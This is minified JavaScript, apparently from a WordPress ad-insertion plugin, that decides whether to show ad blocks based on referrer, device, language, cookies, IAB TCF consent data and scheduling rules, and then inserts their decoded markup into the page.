c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};ai_js_code=!0
;